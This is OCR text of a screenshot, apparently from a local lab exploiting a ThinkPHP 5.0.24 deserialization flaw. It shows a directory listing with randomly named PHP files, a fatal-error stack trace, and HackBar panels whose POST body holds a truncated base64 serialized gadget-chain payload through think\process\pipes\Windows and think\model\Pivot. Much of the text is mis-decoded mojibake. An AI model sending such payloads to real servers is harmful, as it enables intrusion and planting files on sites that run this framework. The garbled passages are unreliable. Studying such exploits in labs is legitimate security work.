 不安全 tp5024.com
6
23
I
12 ������ D �eľ��� �¼Ӿ� �������к��� 0CE3-DE55 D:\phpstudy_pro\WWW\thinkphp5.0.24\public ��Ŀ¼ 2021/03/11 16:26
. 2021/03/11 16:26
.. 2021/03/10 20:46 0 .htaccess 2021/03/11 16:20 36 1288645aee17e427ac3f27d7ae19e9d22.php 2021/03/11 16:20 115
13b58a9545013e88c7186db11bb158c44.php 2021/03/11 16:19 36 184e1fc8ef2165f0fbf584dbc10fee57d.php 2021/03/10 20:41 1,150 favicon.ico 2021/03/10
20:41 766 index.php 2021/03/10 20:46 0 nginx.htaccess 2021/03/11 16:26 79 php3b58a9545013e88c7186db11bb158c44.php 2021/03/11 16:26 36
php84e1fc8ef2165f0fbf584dbc10fee57d.php 2021/03/10 20:41 24 robots.txt 2021/03/10 20:41 840 router.php 2021/03/10 20:41
static 11 ���ļ� 3,082 �� 3 ��Ŀ¼ 240,506,740,736 ������
( ! ) Fatal error: Method think\model\Pivot::__toString() must not throw an exception, caught think\Exception: method not exists:think\Request->set in
D:\phpstudy_pro\WWW\thinkphp5.0.24\thinkphp\library\think\process\pipes\Windows.php on line 163
Call Stack
# Time Memory Function Location
1 0.2130 415000 {main}( ) ...\index.php:0
2 0.2133 416280 require( 'D:\phpstudy_pro\WWW\thinkphp5.0.24\thinkphp\start.php' ) ...\index.php:17
3 0.2208 715560 think\App::run( ??? ) ...\start.php:19
4 0.2386 1535504 think\App::exec( array(2), array(66) ) ...\App.php:139
0.101448s
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.tp5024.com/
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
data=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpb
mtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1
xtb2RlbFxQaXZvdCI6Mzp7czo5OiIAKgBhcHBlbmQiO2E6MTp7aTowO3M6ODoiZ2V0R